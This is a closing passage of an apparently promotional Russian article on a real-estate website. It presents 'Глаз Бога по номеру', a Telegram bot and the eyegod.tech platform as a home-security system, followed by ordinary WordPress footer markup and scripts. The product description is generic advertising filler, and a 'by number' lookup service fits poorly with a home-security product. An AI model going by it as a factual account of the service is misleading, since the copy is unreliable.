<p><a href="https://eyegod.tech/">eyegod.tech</a>: Это веб-платформа, которая предоставляет пользователю полный контроль над его системой безопасности &#171;Глаз Бога по номеру&#187;. Здесь вы можете настроить уведомления, просматривать историю событий, а также получать аналитическую информацию о безопасности вашего дома. Eyegod.tech обеспечивает надежную защиту данных и интуитивно понятный интерфейс для управления системой.</p>
<p>Таким образом, &#171;Глаз Бога по номеру&#187; в сочетании с мессенджером &#171;Глаз Бога ТГ&#187; и веб-платформой Eyegod.tech представляют собой комплексное решение для обеспечения безопасности и комфорта жильцов. Эти технологии не только позволяют контролировать ваш дом из любой точки мира, но и обеспечивают надежную защиту ваших данных и личной жизни.</p>
    </div><!-- .entry-content -->

    
            
            <div class="gridmode-author-bio">
            <div class="gridmode-author-bio-inside">
            <div class="gridmode-author-bio-top">
            <span class="gridmode-author-bio-gravatar">
                <img alt='' src='https://secure.gravatar.com/avatar/4eda3605d00f0a83d45ceddd230d3c7de25ba9e62d0462b0fcd150bb62777408?s=80&#038;d=mm&#038;r=g' class='avatar avatar-80 photo' height='80' width='80' />
            </span>
            <div class="gridmode-author-bio-text">
                <div class="gridmode-author-bio-name">Author: <span>admin</span></div><div class="gridmode-author-bio-text-description"></div>
            </div>
            </div>
            </div>
            </div>
            
            
</div>
</article>


	<nav class="navigation post-navigation" aria-label="Записи">
		<h2 class="screen-reader-text">Навигация по записям</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://mosobldom.ru/stati/raznoe/%d0%bc%d0%b0%d0%b3%d0%b8%d1%8f-%d0%bb%d0%b5%d1%82%d1%8f%d1%89%d0%b8%d1%85-%d0%ba%d1%80%d0%b0%d1%81%d0%be%d0%ba-%d0%be%d1%84%d0%be%d1%80%d0%bc%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bc%d0%b5%d1%80%d0%be.html" rel="prev">Магия Летящих Красок: Оформление Мероприятий с Воздушными Шарами от Happydecor86.ru &rarr;</a></div><div class="nav-next"><a href="https://mosobldom.ru/stati/raznoe/%d0%b8%d1%81%d0%ba%d1%83%d1%81%d1%81%d1%82%d0%b2%d0%be-%d1%81%d0%be%d0%b7%d0%b4%d0%b0%d0%bd%d0%b8%d1%8f-%d0%b0%d1%80%d0%be%d0%bc%d0%b0%d1%82%d0%be%d0%b2-%d0%b7%d0%b0%d0%b3%d0%bb%d1%8f%d0%bd%d0%b5.html" rel="next">&larr; Искусство Создания Ароматов: Заглянем в Мир Производителя Парфюмерии на S-parfum.ru</a></div></div>
	</nav>
<div class="clear"></div>
</div><!--/#gridmode-posts-wrapper -->


</div>
</div>
</div><!-- /#gridmode-main-wrapper -->



<div class="gridmode-sidebar-one-wrapper gridmode-sidebar-widget-areas gridmode-clearfix" id="gridmode-sidebar-one-wrapper" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" role="complementary">
<div class="theiaStickySidebar">
<div class="gridmode-sidebar-one-wrapper-inside gridmode-clearfix">


</div>
</div>
</div><!-- /#gridmode-sidebar-one-wrapper-->



</div>

</div><!--/#gridmode-content-wrapper -->
</div><!--/#gridmode-wrapper -->


<div class="gridmode-container gridmode-secondary-menu-container gridmode-clearfix">
<div class="gridmode-secondary-menu-container-inside gridmode-clearfix">
<nav class="gridmode-nav-secondary" id="gridmode-secondary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" aria-label="Secondary Menu">
<div class="gridmode-outer-wrapper">
<button class="gridmode-secondary-responsive-menu-icon" aria-controls="gridmode-menu-secondary-navigation" aria-expanded="false">Menu</button>
<ul id="gridmode-menu-secondary-navigation" class="gridmode-secondary-nav-menu gridmode-menu-secondary"><li ><a href="https://mosobldom.ru/">Главная</a></li><li class="page_item page-item-2"><a href="https://mosobldom.ru/sitemap">Карта сайта</a></li><li class="page_item page-item-3"><a href="https://mosobldom.ru/contacts">Контакты</a></li></ul></div>
</nav>
</div>
</div>



<div class='gridmode-clearfix' id='gridmode-copyright-area'>
<div class='gridmode-copyright-area-inside gridmode-container'>
<div class="gridmode-outer-wrapper">

<div class='gridmode-copyright-area-inside-content gridmode-clearfix'>
  <p class='gridmode-copyright'>Copyright &copy; 2026 Недвижимость Москвы и области</p>
<p class='gridmode-credit'><a href="https://themesdna.com/">Design by ThemesDNA.com</a></p>
</div>

</div>
</div>
</div><!--/#gridmode-copyright-area -->



<button class="gridmode-scroll-top" title="Scroll to Top"><i class="fas fa-arrow-up" aria-hidden="true"></i><span class="gridmode-sr-only">Scroll to Top</span></button>
            <script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/gridmode/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://mosobldom.ru/wp-content/plugins/gpt3-ai-content-generator/public/js/wpaicg-form-shortcode.js" id="wpaicg-gpt-form-js"></script>
<script type="text/javascript" id="wpaicg-init-js-extra">
/* <![CDATA[ */
var wpaicgParams = {"ajax_url":"https://mosobldom.ru/wp-admin/admin-ajax.php","search_nonce":"27152a6797","logged_in":"0","languages":{"source":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a\u0438","no_result":"\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e","wrong":"\u0427\u0442\u043e-\u0442\u043e \u043f\u043e\u0448\u043b\u043e \u043d\u0435 \u0442\u0430\u043a","prompt_strength":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0435 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u0441\u0438\u043b\u044b \u043f\u043e\u0434\u0441\u043a\u0430\u0437\u043a\u0438 \u043c\u0435\u0436\u0434\u0443 0 \u0438 1.","num_inference_steps":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0435 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u0447\u0438\u0441\u043b\u0430 \u0448\u0430\u0433\u043e\u0432 \u0432\u044b\u0432\u043e\u0434\u0430 \u043c\u0435\u0436\u0434\u0443 1 \u0438 500.","guidance_scale":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0435 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u043e\u0440\u0438\u0435\u043d\u0442\u0438\u0440\u043e\u0432\u043e\u0447\u043d\u043e\u0439 \u0448\u043a\u0430\u043b\u044b \u043c\u0435\u0436\u0434\u0443 1 \u0438 20.","error_image":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0445\u043e\u0442\u044f \u0431\u044b \u043e\u0434\u043d\u043e \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0434\u043b\u044f \u0441\u043e\u0437\u0434\u0430\u043d\u0438\u044f","save_image_success":"\u0423\u0441\u043f\u0435\u0448\u043d\u043e\u0435 \u0441\u043e\u0445\u0440\u0430\u043d\u0435\u043d\u0438\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439 \u043d\u0430 \u043d\u043e\u0441\u0438\u0442\u0435\u043b\u044c","select_all":"\u0412\u044b\u0431\u0440\u0430\u0442\u044c \u0432\u0441\u0451","unselect":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u0432\u044b\u0431\u043e\u0440","select_save_error":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0445\u043e\u0442\u044f \u0431\u044b \u043e\u0434\u043d\u043e \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0434\u043b\u044f \u0441\u043e\u0445\u0440\u0430\u043d\u0435\u043d\u0438\u044f","alternative":"\u0410\u043b\u044c\u0442\u0435\u0440\u043d\u0430\u0442\u0438\u0432\u043d\u044b\u0439 \u0442\u0435\u043a\u0441\u0442","title":"\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a","edit_image":"\u0420\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","caption":"\u041f\u043e\u0434\u043f\u0438\u0441\u044c","description":"\u041e\u043f\u0438\u0441\u0430\u043d\u0438\u0435","save":"\u0421\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c","removed_pdf":"\u0412\u0430\u0448\u0430 \u0441\u0435\u0441\u0441\u0438\u044f pdf \u043e\u0447\u0438\u0449\u0435\u043d\u0430"}};
//# sourceURL=wpaicg-init-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mosobldom.ru/wp-content/plugins/gpt3-ai-content-generator/public/js/wpaicg-init.js" id="wpaicg-init-js"></script>
<script type="text/javascript" src="https://mosobldom.ru/wp-content/plugins/gpt3-ai-content-generator/public/js/wpaicg-chat.js" id="wpaicg-chat-script-js"></script>
<script type="text/javascript" src="https://mosobldom.ru/wp-content/themes/gridmode/assets/js/jquery.fitvids.min.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://mosobldom.ru/wp-content/themes/gridmode/assets/js/ResizeSensor.min.js" id="ResizeSensor-js"></script>
<script type="text/javascript" src="https://mosobldom.ru/wp-content/themes/gridmode/assets/js/theia-sticky-sidebar.min.js" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://mosobldom.ru/wp-content/themes/gridmode/assets/js/navigation.js" id="gridmode-navigation-js"></script>
<script type="text/javascript" src="https://mosobldom.ru/wp-content/themes/gridmode/assets/js/skip-link-focus-fix.js" id="gridmode-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://mosobldom.ru/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="gridmode-customjs-js-extra">
/* <![CDATA[ */
var gridmode_ajax_object = {"ajaxurl":"https://mosobldom.ru/wp-admin/admin-ajax.php","primary_menu_active":"1","secondary_menu_active":"1","sticky_sidebar_active":"1","fitvids_active":"1","backtotop_active":"1"};
//# sourceURL=gridmode-customjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mosobldom.ru/wp-content/themes/gridmode/assets/js/custom.js" id="gridmode-customjs-js"></script>
<script type="text/javascript" id="gridmode-html5shiv-js-js-extra">
/* <![CDATA[ */
var gridmode_custom_script_vars = {"elements_name":"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output picture progress section summary template time video"};
//# sourceURL=gridmode-html5shiv-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mosobldom.ru/wp-content/themes/gridmode/assets/js/html5shiv.js" id="gridmode-html5shiv-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://mosobldom.ru/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://mosobldom.ru/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>